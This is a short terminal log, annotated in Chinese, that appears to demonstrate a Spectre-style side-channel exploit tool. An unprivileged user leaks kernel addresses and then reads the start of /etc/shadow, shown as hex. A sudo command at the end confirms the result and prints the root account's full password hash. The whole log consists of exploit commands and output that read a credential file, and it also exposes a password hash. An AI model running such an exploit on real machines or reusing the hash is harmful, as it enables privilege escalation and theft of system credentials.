 lin@ubuntu:~$ /tmp/spectre -m -f /etc/shadow
[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]1[[DEAD_BEEF]]0xffff88013423b000
获取磁盘对应super_block地址0xffff88013423b000
lin@ubuntu:~$
lin@ubuntu:~$ /tmp/spectre -m -f /etc/shadow -s 0xffff88013423b000
[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]2[[DEAD_BEEF]]0xffff880132bb5548
获取文件对应inode地址 0xffff880132bb5548
lin@ubuntu:~$
lin@ubuntu:~$ /tmp/spectre -m -f /etc/shadow -s 0xffff88013423b000 -i 0xffff880132bb5548
获取文件内容映射地址0xffff88012f780000
[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]3[[DEAD_BEEF]]0xffff88012f780000
lin@ubuntu:~$
lin@ubuntu:~$ /tmp/spectre -m -f /etc/shadow -s 0xffff88013423b000 -i 0xffff880132bb5548 -p 0xffff88012f780000 -l 16
[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]726f6f743a24362453667432776e5951
读取文件内容-l 16 表示读取16个字节
lin@ubuntu:~$
lin@ubuntu:~$ sudo cat /etc/shadow
[sudo] password for lin:
root:$6$Sft2wnYQ$GBklOHtrOtDTj2GZKaFgcLoNpWwhK6ZGVpiUmuRkIbsWhZpgnBdhhS1iuIaj5LdzjWl/QY1glWZN4kuJuuoyM1:18661:0:99999:7:::
daemon:*:17590:0:99999:7:::